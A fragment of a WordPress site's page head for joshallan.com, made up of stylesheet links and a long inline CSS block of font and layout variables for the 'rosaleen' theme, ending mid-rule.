<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-meta-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/meta/meta.css?reload=513188940' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-search-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/search/search.css?reload=2068825684' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-title-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/title/title.css?reload=637291052' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_content-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/shortcodes/content/content.css?reload=951481112' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_icons-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/shortcodes/icons/icons.css?reload=1457686947' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons_qw_extension-icons-css' href='https://joshallan.com/wp-content/plugins/trx_addons/addons/qw-extension/css/qw_extension_icons.css?reload=1215645226' type='text/css' media='all' />
<style type="text/css" id="trx_addons-inline-styles-inline-css">
				@media (max-width: 1279px) {
					h1, h2, h3, h4, h5, h6 {
						hyphens: none;
						word-break: keep-all;
						white-space: normal;
					}
				}
			.trx_addons_inline_455086338 img.logo_image{max-height:53px;}.trx_addons_inline_1645615077 img.logo_image{max-height:53px;}.trx_addons_inline_2090541839 img.logo_image{max-height:53px;}</style>






<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='rosaleen-font-semplicitapro-css' href='https://use.typekit.net/yyi3lii.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-font-google_fonts-css' href='https://fonts.googleapis.com/css2?family=Kumbh+Sans:wght@100;200;300;400;500;600;700;800;900&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-fontello-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/css/font-icons/css/fontello.css?reload=1174964909' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-style-css' href='https://joshallan.com/wp-content/themes/rosaleen/style.css?reload=2134600795' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-skin-default-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/css/style.css?reload=1773911403' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-blog-style-excerpt-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/blog-styles/excerpt.css?reload=1490715331' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-blog-style-band-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/blog-styles/band.css?reload=1299162034' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-blog-style-classic-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/blog-styles/classic.css?reload=1840611402' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-blog-style-masonry-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/blog-styles/masonry.css?reload=2104946450' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-blog-style-portfolio-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/blog-styles/portfolio.css?reload=1323222020' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-blog-style-custom-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/blog-styles/custom.css?reload=1666570732' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-hovers-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/theme-specific/theme-hovers/theme-hovers.css?reload=1450878486' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-trx-addons-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/plugins/trx_addons/trx_addons.css?reload=1831039338' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-elementor-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/plugins/elementor/elementor.css?reload=2081294478' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-gutenberg-general-css' href='https://joshallan.com/wp-content/themes/rosaleen/plugins/gutenberg/gutenberg-general.css?reload=746792498' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-gutenberg-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/plugins/gutenberg/gutenberg.css?reload=1420182929' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-trx-addons-qw-extension-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/plugins/trx_addons/trx_addons-qw-extension.css?reload=61396017' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-custom-css' href='https://joshallan.com/wp-content/themes/rosaleen/css/__custom-inline.css?reload=1322255360' type='text/css' media='all' />
<style id='rosaleen-custom-inline-css' type='text/css'>
:root{--theme-var-page_width:1290px;--theme-var-page_boxed_extra:60px;--theme-var-page_fullwide_max:1920px;--theme-var-page_fullwide_extra:60px;--theme-var-sidebar_width:410px;--theme-var-grid_gap:30px;--theme-var-rad:0px;--theme-var-sidebar_proportional:1;--theme-var-rad_koef:0;--theme-var-sidebar_prc:0.31782945736434;--theme-var-sidebar_gap_prc:0.023255813953488;--theme-var-sidebar_gap_width:30px}:root{--theme-font-p_font-family:"Kumbh Sans",sans-serif;--theme-font-p_font-size:1rem;--theme-font-p_font-weight:400;--theme-font-p_font-style:normal;--theme-font-p_line-height:1.647em;--theme-font-p_text-decoration:inherit;--theme-font-p_text-transform:none;--theme-font-p_letter-spacing:0.1px;--theme-font-p_margin-top:0em;--theme-font-p_margin-bottom:1.7em;--theme-font-post_font-family:inherit;--theme-font-post_font-size:inherit;--theme-font-post_font-weight:inherit;--theme-font-post_font-style:inherit;--theme-font-post_line-height:inherit;--theme-font-post_text-decoration:inherit;--theme-font-post_text-transform:inherit;--theme-font-post_letter-spacing:inherit;--theme-font-post_margin-top:inherit;--theme-font-post_margin-bottom:inherit;--theme-font-h1_font-family:semplicitapro,sans-serif;--theme-font-h1_font-size:3.352em;--theme-font-h1_font-weight:600;--theme-font-h1_font-style:normal;--theme-font-h1_line-height:1.12em;--theme-font-h1_text-decoration:none;--theme-font-h1_text-transform:none;--theme-font-h1_letter-spacing:-0.6px;--theme-font-h1_margin-top:1.14em;--theme-font-h1_margin-bottom:0.43em;--theme-font-h2_font-family:semplicitapro,sans-serif;--theme-font-h2_font-size:2.764em;--theme-font-h2_font-weight:600;--theme-font-h2_font-style:normal;--theme-font-h2_line-height:1.12em;--theme-font-h2_text-decoration:none;--theme-font-h2_text-transform:none;--theme-font-h2_letter-spacing:-0.1px;--theme-font-h2_margin-top:0.85em;--theme-font-h2_margin-bottom:0.5em;--theme-font-h3_font-family:semplicitapro,sans-serif;--theme-font-h3_font-size:2.058em;--theme-font-h3_font-weight:600;--theme-font-h3_font-style:normal;--theme-font-h3_line-height:1.09em;--theme-font-h3_text-decoration:none;--theme-font-h3_text-transform:none;--theme-font-h3_letter-spacing:0px;--theme-font-h3_margin-top:1.24em;--theme-font-h3_margin-bottom:0.72em;--theme-font-h4_font-family:semplicitapro,sans-serif;--theme-font-h4_font-size:1.647em;--theme-font-h4_font-weight:600;--theme-font-h4_font-style:normal;--theme-font-h4_line-height:1.214em;--theme-font-h4_text-decoration:none;--theme-font-h4_text-transform:none;--theme-font-h4_letter-spacing:0px;--theme-font-h4_margin-top:1.5em;--theme-font-h4_margin-bottom:0.76em;--theme-font-h5_font-family:semplicitapro,sans-serif;--theme-font-h5_font-size:1.411em;--theme-font-h5_font-weight:600;--theme-font-h5_font-style:normal;--theme-font-h5_line-height:1.208em;--theme-font-h5_text-decoration:none;--theme-font-h5_text-transform:none;--theme-font-h5_letter-spacing:0px;--theme-font-h5_margin-top:1.65em;--theme-font-h5_margin-bottom:0.86em;--theme-font-h6_font-family:semplicitapro,sans-serif;--theme-font-h6_font-size:1.117em;--theme-font-h6_font-weight:600;--theme-font-h6_font-style:normal;--theme-font-h6_line-height:1.473em;--theme-font-h6_text-decoration:none;--theme-font-h6_text-transform:none;--theme-font-h6_letter-spacing:0px;--theme-font-h6_margin-top:2.4em;--theme-font-h6_margin-bottom:1em;--theme-font-logo_font-family:semplicitapro,sans-serif;--theme-font-logo_font-size:1.7em;--theme-font-logo_font-weight:600;--theme-font-logo_font-style:normal;--theme-font-logo_line-height:1.25em;--theme-font-logo_text-decoration:none;--theme-font-logo_text-transform:none;--theme-font-logo_letter-spacing:0px;--theme-font-button_font-family:semplicitapro,sans-serif;--theme-font-button_font-size:16px;--theme-font-button_font-weight:500;--theme-font-button_font-style:normal;--theme-font-button_line-height:21px;--theme-font-button_text-decoration:none;--theme-font-button_text-transform:none;--theme-font-button_letter-spacing:0px;--theme-font-input_font-family:inherit;--theme-font-input_font-size:16px;--theme-font-input_font-weight:400;--theme-font-input_font-style:normal;--theme-font-input_line-height:1.5em;--theme-font-input_text-decoration:none;--theme-font-input_text-transform:none;--theme-font-input_letter-spacing:0.1px;--theme-font-info_font-family:inherit;--theme-font-info_font-size:14px;--theme-font-info_font-weight:400;--theme-font-info_font-style:normal;--theme-font-info_line-height:1.5em;--theme-font-info_text-decoration:none;--theme-font-info_text-transform:none;--theme-font-info_letter-spacing:0px;--theme-font-info_margin-top:0.4em;--theme-font-info_margin-bottom:inherit;--theme-font-menu_font-family:semplicitapro,sans-serif;--theme-font-menu_font-size:17px;--theme-font-menu_font-weight:500;--theme-font-menu_font-style:normal;--theme-font-menu_line-height:1.5em;--theme-font-menu_text-decoration:none;--theme-font-menu_text-transform:none;--theme-font-menu_letter-spacing:0px;--theme-font-submenu_font-family:inherit;--theme-font-submenu_font-size:15px;--theme-font-submenu_font-weight:400;--theme-font-submenu_font-style:normal;--theme-font-submenu_line-height:1.5em;--theme-font-submenu_text-decoration:none;--theme-font-submenu_text-transform:none;--theme-font-submenu_letter-spacing:0px;--theme-font-other_font-family:inherit}@media (max-width:1679px){:root{}}@media (max-width:1279px){:root{}}@media (max-width:767px){:root{}}body{font-family:var(--theme-font-p_font-family);font-size:var(--theme-font-p_font-size);font-weight:var(--theme-font-p_font-weight);font-style:var(--theme-font-p_font-style);line-height:var(--theme-font-p_line-height);text-transform:var(--theme-font-p_text-transform);letter-spacing:var(--theme-font-p_letter-spacing)}p,ul,ol,dl,blockquote,address,.wp-block-button,.wp-block-cover,.wp-block-image,.wp-block-video,.wp-block-search,.wp-block-archives,.wp-block-archives-dropdown,.wp-block-categories,.wp-block-calendar,.wp-block-media-text{margin-top:var(--theme-font-p_margin-top);margin-bottom:var(--theme-font-p_margin-bottom)}p[style*="font-size"],.has-small-font-size,.has-normal-font-size,.has-medium-font-size{line-height:var(--theme-font-p_line-height)}h1,.front_page_section_caption{font-family:var(--theme-font-h1_font-family);font-size:var(--theme-font-h1_font-size);font-weight:var(--theme-font-h1_font-weight);font-style:var(--theme-font-h1_font-style);line-height:var(--theme-font-h1_line-height);text-decoration:var(--theme-font-h1_text-decoration);text-transform:var(--theme-font-h1_text-transform);letter-spacing:var(--theme-font-h1_letter-spacing);margin-top:var(--theme-font-h1_margin-top);margin-bottom:var(--theme-font-h1_margin-bottom)}h2{font-family:var(--theme-font-h2_font-family);font-size:var(--theme-font-h2_font-size);font-weight:var(--theme-font-h2_font-weight);font-style:var(--theme-font-h2_font-style);line-height:var(--theme-font-h2_line-height);text-decoration:var(--theme-font-h2_text-decoration);text-transform:var(--theme-font-h2_text-transform);letter-spacing:var(--theme-font-h2_letter-spacing);margin-top:var(--theme-font-h2_margin-top);margin-bottom:var(--theme-font-h2_margin-bottom)}h3{font-family:var(--theme-font-h3_font-family);font-size:var(--theme-font-h3_font-size);font-weight:var(--theme-font-h3_font-weight);font-style:var(--theme-font-h3_font-style);line-height:var(--theme-font-h3_line-height);text-decoration:var(--theme-font-h3_text-decoration);text-transform:var(--theme-font-h3_text-transform);letter-spacing:var(--theme-font-h3_letter-spacing);margin-top:var(--theme-font-h3_margin-top);margin-bottom:var(--theme-font-h3_margin-bottom)}h4{font-family:var(--theme-font-h4_font-family);font-size:var(--theme-font-h4_font-size);font-weight:var(--theme-font-h4_font-weight);font-style:var(--theme-font-h4_font-style);line-height:var(--theme-font-h4_line-height);text-decoration:var(--theme-font-h4_text-decoration);text-transform:var(--theme-font-h4_text-transform);letter-spacing:var(--theme-font-h4_letter-spacing);margin-top:var(--theme-font-h4_margin-top);margin-bottom:var(--theme-font-h4_margin-bottom)}h5{font-family:var(--theme-font-h5_font-family);font-size:var(--theme-font-h5_font-size);font-weight:var(--theme-font-h5_font-weight);font-style:var(--theme-font-h5_font-style);line-height:var(--theme-font-h5_line-height);text-decoration:var(--theme-font-h5_text-decoration);text-transform:var(--theme-font-h5_text-transform);letter-spacing:var(--theme-font-h5_letter-spacing);margin-top:var(--theme-font-h5_margin-top);margin-bottom:var(--theme-font-h5_margin-bottom)}h6{font-family:var(--theme-font-h6_font-family);font-size:var(--theme-font-h6_font-size);font-weight:var(--theme-font-h6_font-weight);font-style:var(--theme-font-h6_font-style);line-height:var(--theme-font-h6_line-height);text-decoration:var(--theme-font-h6_text-decoration);text-transform:var(--theme-font-h6_text-transform);letter-spacing:var(--theme-font-h6_letter-spacing);margin-top:var(--theme-font-h6_margin-top);margin-bottom:var(--theme-font-h6_margin-bottom)}.comment-respond .section_title.comments_form_title{font-family:var(--theme-font-h3_font-family);font-size:var(--theme-font-h3_font-size);font-weight:var(--theme-font-h3_font-weight);line-height:var(--theme-font-h3_line-height)}input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="tel"],input[type="search"],input[type="password"],textarea,textarea.wp-editor-area,.comment-respond .comment-form textarea,.select_container,select,.select_container select{font-size:var(--theme-font-input_font-size);font-weight:var(--theme-font-input_font-weight);font-style:var(--theme-font-input_font-style);line-height:var(--theme-font-input_line-height);text-decoration:var(--theme-font-input_text-decoration);text-transform:var(--theme-font-input_text-transform);letter-spacing:var(--theme-font-input_letter-spacing)}.sc_item_pagination_load_more .nav-links,.nav-links-more .nav-load-more,.nav-links-more .woocommerce-load-more,.woocommerce-links-more .woocommerce-load-more,.sidebar_small_screen_above .sidebar_control,.trx_addons_popup_form_field_submit .submit_button,.simple_text_link,.show_comments_single .show_comments_button,form button:not(.components-button),input[type="button"],input[type="reset"],input[type="submit"],.comment-respond .comment-form input[type="submit"],.theme_button,.sc_layouts_row .sc_button,.sc_portfolio_preview_show .post_readmore,.wp-block-button__link,.post_item .more-link,div.esg-filter-wrapper .esg-filterbutton>span,.mptt-navigation-tabs li a,.rosaleen_tabs .rosaleen_tabs_titles li a{font-family:var(--theme-font-button_font-family);font-size:var(--theme-font-button_font-size);font-weight:var(--theme-font-button_font-weight);font-style:var(--theme-font-button_font-style);line-height:var(--theme-font-button_line-height);text-decoration:var(--theme-font-button_text-decoration);text-transform:var(--theme-font-button_text-transform);letter-spacing:var(--theme-font-button_letter-spacing)}.adp-popup-type-notification-bar .adp-popup-button,.adp-popup-type-notification-box .adp-popup-button,#sb_instagram[data-shortcode-atts*="feedOne"] .sbi_follow_btn a,#sb_instagram.feedOne .sbi_follow_btn a,.post-more-link,.nav-links-old,.latepoint-book-button,.round-square-2 .elementor-button{font-family:var(--theme-font-button_font-family)}.top_panel .slider_engine_revo .slide_title{font-family:var(--theme-font-h1_font-family)}blockquote{}.sc_layouts_menu_nav>li[class*="columns-"] li.menu-item-has-children>a,.sc_layouts_menu_nav li.menu-collapse li[class*="columns-"] li.menu-item-has-children>a,.sticky_socials_wrap.sticky_socials_modern .social_item .social_name,.search_modern .search_wrap .search_field,.search_style_fullscreen .search_field,.search_style_fullscreen.search_opened .search_field,.comments_list_wrap .comment_reply,.author_info .author_label,.nav-links-single .nav-links .nav-arrow-label,.post_item_single .post_tags_single a,.sc_layouts_row_type_compact .sc_layouts_item_details,.post_meta_item.post_categories,div.esg-filters,.woocommerce nav.woocommerce-pagination ul,.comments_pagination,.nav-links,.page_links,nav.learn-press-pagination .page-numbers>li .page-numbers,.wp-playlist.wp-audio-playlist .wp-playlist-tracks,.wp-playlist.wp-audio-playlist .wp-playlist-item-title,.format-audio .post_featured .post_audio_author,.single-format-audio .post_featured .post_audio_author,.sc_layouts_blog_item_featured .post_featured .post_audio_author,#powerTip .box_view_html,.widget_product_tag_cloud,.widget_tag_cloud,.wp-block-tag-cloud,.custom-html-widget .extra_item,.post_meta_item.post_author,.post_info_item.post_info_posted_by,.post_info_item.post_categories,table th,mark,ins,.logo_text,.theme_button_close_text,.post_price.price,.theme_scroll_down,.post_meta_item .post_sponsored_label,.latepoint-lightbox-w h1,.latepoint-lightbox-w h2,.latepoint-lightbox-w h3,.latepoint-lightbox-w h4,.latepoint-lightbox-w h5,.latepoint-lightbox-w h6,.has-drop-cap:not(:focus):first-letter,.widget_calendar caption,.wp-block-calendar caption,.trx_addons_alter_text,.sc_layouts_title .breadcrumbs,blockquote p,blockquote>cite,blockquote>p>cite,blockquote>.wp-block-pullquote__citation,.wp-block-quote .wp-block-quote__citation{font-family:var(--theme-font-h5_font-family)}.post_meta{font-size:var(--theme-font-info_font-size);font-weight:var(--theme-font-info_font-weight);font-style:var(--theme-font-info_font-style);line-height:var(--theme-font-info_line-height);text-decoration:var(--theme-font-info_text-decoration);text-transform:var(--theme-font-info_text-transform);letter-spacing:var(--theme-font-info_letter-spacing);margin-top:var(--theme-font-info_margin-top)}.post-date,.rss-date,.post_date,.post_meta_item,.post_meta .vc_inline-link,.comments_list_wrap .comment_date,.comments_list_wrap .comment_time,.comments_list_wrap .comment_counters,.top_panel .slider_engine_revo .slide_subtitle,.logo_slogan,.trx_addons_audio_player .audio_author,.post_item_single .post_content .post_meta,.author_bio .author_link,.comments_list_wrap .comment_posted,.comments_list_wrap .comment_reply{}.wpgdprc,.mejs-container *,option,fieldset legend,figure figcaption,.wp-caption .wp-caption-text,.wp-caption .wp-caption-dd,.wp-caption-overlay .wp-caption .wp-caption-text,.wp-caption-overlay .wp-caption .wp-caption-dd,.wp-playlist.wp-audio-playlist .wp-playlist-tracks .wp-playlist-item-artist,.backstage-customizer-access-wrapper .backstage-customizer-access-button,.latepoint-w,.search_wrap .search_results .post_meta_item,.post_layout_excerpt .post_meta_item.post_author,.post_layout_excerpt .post_meta_item .post_sponsored_label,.post_layout_excerpt .post_meta_item.post_categories{font-family:var(--theme-font-p_font-family)}.logo_text{font-family:var(--theme-font-logo_font-family);font-size:var(--theme-font-logo_font-size);font-weight:var(--theme-font-logo_font-weight);font-style:var(--theme-font-logo_font-style);line-height:var(--theme-font-logo_line-height);text-decoration:var(--theme-font-logo_text-decoration);text-transform:var(--theme-font-logo_text-transform);letter-spacing:var(--theme-font-logo_letter-spacing)}.logo_footer_text{font-family:var(--theme-font-logo_font-family)}.sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li>ul{font-family:var(--theme-font-menu_font-family)}.menu_main_nav_area>ul,.sc_layouts_menu_nav,.sc_layouts_menu_dir_vertical .sc_layouts_menu_nav{font-family:var(--theme-font-menu_font-family);font-size:var(--theme-font-menu_font-size);line-height:var(--theme-font-menu_line-height)}.menu_main_nav>li>a,.sc_layouts_menu_nav>li>a{font-weight:var(--theme-font-menu_font-weight);font-style:var(--theme-font-menu_font-style);text-decoration:var(--theme-font-menu_text-decoration);text-transform:var(--theme-font-menu_text-transform);letter-spacing:var(--theme-font-menu_letter-spacing)}.sc_layouts_menu_nav>li.current-menu-item>a,.sc_layouts_menu_nav>li.current-menu-parent>a,.sc_layouts_menu_nav>li.current-menu-ancestor>a,.menu_main_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.sc_layouts_menu_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description{font-weight:var(--theme-font-menu_font-weight)}.menu_main_nav>li>ul,.sc_layouts_menu_nav>li>ul,.sc_layouts_menu_popup .sc_layouts_menu_nav{font-size:var(--theme-font-submenu_font-size);line-height:var(--theme-font-submenu_line-height)}.menu_main_nav>li ul>li>a,.sc_layouts_menu_nav>li ul>li>a,.sc_layouts_menu_popup .sc_layouts_menu_nav>li>a{font-weight:var(--theme-font-submenu_font-weight);font-style:var(--theme-font-submenu_font-style);text-decoration:var(--theme-font-submenu_text-decoration);text-transform:var(--theme-font-submenu_text-transform);letter-spacing:var(--theme-font-submenu_letter-spacing)}.sc_layouts_panel_menu .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav>ul,.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown>ul,.menu_mobile .menu_mobile_nav_area>ul{font-family:var(--theme-font-menu_font-family)}.sc_layouts_panel_menu .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav>li>ul,.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown>ul>li ul,.menu_mobile .menu_mobile_nav_area>ul>li ul{}.sc_layouts_cart_items_short,[class*="trx_addons_title_with_link"],.sc_price_item_price .sc_price_item_price_after,.sc_price_item .sc_price_item_subtitle,.sc_dishes_compact .sc_services_item_title,.sc_services_iconed .sc_services_item_title,.sc_services .sc_services_item_subtitle,.sc_testimonials_item_author_subtitle,.sc_icons_plain .sc_icons_item:not(.sc_icons_item_linked) .sc_icons_item_link,.sc_hotspot_item_popup .sc_hotspot_item_subtitle .post_meta_item{font-family:var(--theme-font-p_font-family)}.sc_testimonials_bred .sc_testimonials_item_content,.sc_testimonials_decoration .sc_testimonials_item_content,.sc_testimonials_alter2 .sc_testimonials_item_content,.sc_testimonials_alter .sc_testimonials_item_content,.sc_testimonials_fashion .sc_testimonials_item_content,.sc_testimonials_creative .sc_testimonials_item_content,.sc_testimonials_accent2 .sc_testimonials_item_content,.sc_testimonials_accent .sc_testimonials_item_content,.sc_testimonials_hover .sc_testimonials_item_content,.sc_testimonials_common .sc_testimonials_item_content,.sc_testimonials_list .sc_testimonials_item_content,.sc_testimonials_light .sc_testimonials_item_content,.sc_testimonials_extra .sc_testimonials_item_content,.sc_testimonials_plain .sc_testimonials_item_content,.sc_testimonials_simple .sc_testimonials_item_content,.sc_testimonials_default .sc_testimonials_item_content{font-family:var(--theme-font-h5_font-family)}[data-tooltip-text]:after,.widget .trx_addons_tabs .trx_addons_tabs_titles li,.trx_addons_video_list_controller_wrap .trx_addons_video_list_subtitle,.trx_addons_video_list_controller_wrap .trx_addons_video_list_image_label,.trx_addons_audio_wrap .trx_addons_audio_navigation,.services_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a,.sc_events_item_price,.sc_events_item_date_day,.sc_events_item_meta_locality,.tabs_style_2.elementor-widget-tabs .elementor-tab-title,.trx_addons_list_parameters,.sc_events_item_meta_categories a,.scroll_to_top_style_modern,.sc_blogger_default.sc_blogger_default_classic_time_2 .post_meta.sc_blogger_item_meta.post_meta_date,.sc_blogger_default.sc_blogger_default_classic_time .post_meta.sc_blogger_item_meta.post_meta_date,.sc_blogger_default.sc_blogger_default_courses .sc_blogger_item_course_meta .course_meta_item,.sc_blogger_default.sc_blogger_default_courses .sc_blogger_item:not(.sc_blogger_item_with_image) .sc_blogger_item_course_price,.team_member_brief_info_details .team_member_details_phone .team_member_details_value,.sc_socials.sc_socials_icons_names .social_item .social_name,.services_single .services_page_featured .sc_services_item_price,.sc_services .sc_services_item_price,.sc_services .sc_services_item_number,.sc_services_minimal .sc_services_item_subtitle,.audio_now_playing,.sc_testimonials_modern .sc_testimonials_item_content strong,.sc_testimonials_classic .sc_testimonials_item_content,.social_item.social_item_type_names .social_name,.sc_countdown .sc_countdown_label,.sc_countdown_default .sc_countdown_digits,.sc_countdown_default .sc_countdown_separator,.sc_price_simple .sc_price_item_details,.toc_menu_item .toc_menu_description,.sc_recent_news .post_item .post_footer .post_meta .post_meta_item,.sc_item_subtitle,.sc_icons_item_title,.sc_price_item_title,.sc_price_item_price,.sc_courses_default .sc_courses_item_price,.sc_courses_default .trx_addons_hover_content .trx_addons_hover_links a,.sc_events_classic .sc_events_item_price,.sc_events_classic .trx_addons_hover_content .trx_addons_hover_links a,.sc_promo_modern .sc_promo_link2 span+span,.sc_skills_counter .sc_skills_total,.sc_skills_counter_alter .sc_skills_total,.sc_skills_counter_extra .sc_skills_total,.sc_skills_counter_modern .sc_skills_total,.sc_skills_counter_simple .sc_skills_total,.sc_skills_pie.sc_skills_compact_off .sc_skills_total,.sc_skills_counter_alter .sc_skills_item_title,.sc_skills_counter_extra .sc_skills_item_title,.sc_skills_counter_modern .sc_skills_item_title,.sc_skills_counter_simple .sc_skills_item_title,.sc_skills_pie.sc_skills_compact_off .sc_skills_item_title,.sc_icons_number .sc_icons_item_number,.slider_container .slide_info.slide_info_large .slide_title,.slider_style_modern .slider_controls_label span + span,.slider_pagination_wrap,.sc_slider_controller_info,.trx_addons_dropcap,.sc_hotspot_item_price,.sc_igenerator_extended .sc_igenerator_form_actions_item>a,.sc_igenerator_form_field_tags_item,.sc_igenerator_form_field_tags_label,.sc_igenerator_form_field_inner>label,.sc_mgenerator_form_field_inner>label,.sc_mgenerator_form_settings label,.sc_mgenerator_form_field_tags_label,.sc_mgenerator_form_field_tags_item,.sc_agenerator_form_actions_item>a,.sc_agenerator_form_settings label,.sc_agenerator_form_field_inner>label,.sc_tgenerator_result .sc_tgenerator_result_label,.sc_chat_form_field_prompt_label,.sc_chat_form_field_tags_label,.sc_chat_form_field_tags_item,.slide_info .slide_number,.slider_outer_titles_outside_top .slider_titles_outside_wrap .slide_cats,.h5-font-family,.trx_addons_bg_text_char{font-family:var(--theme-font-h5_font-family)}.sc_recent_news .post_item .post_meta,.sc_courses_default .sc_courses_item_date,.courses_single .courses_page_meta,.sc_events_classic .sc_events_item_date,.sc_promo_modern .sc_promo_link2 span,.sc_skills_counter .sc_skills_item_title,.slider_style_modern .slider_controls_label span,.slider_titles_outside_wrap .slide_cats,.slider_titles_outside_wrap .slide_subtitle,.sc_slider_controller_item_info_date,.sc_testimonials_item_author_title,.sc_testimonials_item_content:before{}.slider_outer_wrap .sc_slider_controller .sc_slider_controller_item_info_date{font-size:var(--theme-font-info_font-size);font-weight:var(--theme-font-info_font-weight);font-style:var(--theme-font-info_font-style);line-height:var(--theme-font-info_line-height);text-decoration:var(--theme-font-info_text-decoration);text-transform:var(--theme-font-info_text-transform);letter-spacing:var(--theme-font-info_letter-spacing)}.trx_expcol_button,.sc_button:not(.sc_button_simple),.sc_button.sc_button_simple,.sc_form button{font-family:var(--theme-font-button_font-family);font-size:var(--theme-font-button_font-size);font-weight:var(--theme-font-button_font-weight);font-style:var(--theme-font-button_font-style);line-height:var(--theme-font-button_line-height);text-decoration:var(--theme-font-button_text-decoration);text-transform:var(--theme-font-button_text-transform);letter-spacing:var(--theme-font-button_letter-spacing)}.sc_events_item_more_link,.categories_list .categories_link_more,.sc_tgenerator_result .sc_tgenerator_result_copy .sc_button,.sc_chat_form_field_prompt .sc_chat_form_field_prompt_button,.sc_tgenerator_form_field_prompt .sc_tgenerator_form_field_prompt_button,.sc_igenerator_form_field_prompt .sc_igenerator_form_field_prompt_button,.sc_mgenerator_form_field_prompt .sc_mgenerator_form_field_prompt_button,.sc_igenerator_form_field_upload_image_decorator .sc_igenerator_form_field_upload_image_button,.sc_mgenerator_form_field_upload_audio_decorator .sc_mgenerator_form_field_upload_audio_button,.sc_agenerator_form_field_upload_audio_decorator .sc_agenerator_form_field_upload_audio_button,.sc_agenerator_form_field_upload_voice_modelslab_decorator .sc_agenerator_form_field_upload_voice_modelslab_button,.sc_icons .sc_icons_item_more_link,.sc_services .sc_services_item_more_link,.sc_blogger .sc_blogger_item_button .item_more_link,.sc_promo_modern .sc_promo_link2{font-family:var(--theme-font-button_font-family)}.sc_portfolio.sc_portfolio_band .sc_portfolio_item .post_content_wrap .post_meta .post_categories{font-family:var(--theme-font-h5_font-family)}.sc_blogger_default.sc_blogger_default_courses .post_meta_item.post_author,.sc_testimonials_fashion .sc_testimonials_item_author_subtitle,.sc_testimonials_modern .sc_testimonials_item_content,.sc_icons_plain .sc_icons_item .sc_icons_item_more_link,.sc_blogger_portestate .sc_blogger_item .sc_blogger_item_content .sc_blogger_item_meta .post_categories,.slider_pagination_style_title.sc_slider_controls_light .slider_pagination_wrap .slider_pagination_bullet,.sc_title_default h5.sc_item_title_tag + .sc_title_subtitle,.sc_portfolio.sc_portfolio_simple .sc_portfolio_item .post_content_wrap .post_meta .post_categories,.sc_portfolio.sc_portfolio_default .sc_portfolio_item .post_featured .post_info .post_meta .post_categories,.sc_style_toggle .sc_blogger .sc_item_filters_wrap .sc_item_filters .sc_item_filters_header .sc_item_filters_subtitle,.sc_portfolio .sc_portfolio_item .post_meta .post_meta_item,.sc_blogger_lay_portfolio_grid .sc_blogger_item .post_meta .post_categories,.sc_blogger_lay_portfolio .sc_blogger_item .post_meta .post_categories{font-family:var(--theme-font-p_font-family)}.elementor-widget-progress .elementor-title,.elementor-widget-progress .elementor-progress-percentage,.elementor-widget-toggle .elementor-toggle-title,.elementor-widget-tabs .elementor-tab-title,.custom_icon_btn.elementor-widget-button .elementor-button .elementor-button-text,.elementor-widget-counter .elementor-counter-number-wrapper,.elementor-widget-counter .elementor-counter-title{font-family:var(--theme-font-h5_font-family)}.elementor-widget-icon-box .elementor-widget-container 